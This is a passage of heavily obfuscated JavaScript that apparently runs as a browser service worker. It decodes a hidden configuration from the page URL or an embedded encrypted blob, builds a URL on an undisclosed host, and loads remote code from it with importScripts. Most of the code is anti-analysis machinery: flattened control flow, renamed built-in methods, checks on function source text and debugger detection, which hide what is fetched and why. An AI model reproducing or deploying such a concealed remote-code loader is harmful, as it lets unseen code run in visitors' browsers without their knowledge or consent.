z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] < R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdrp/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0C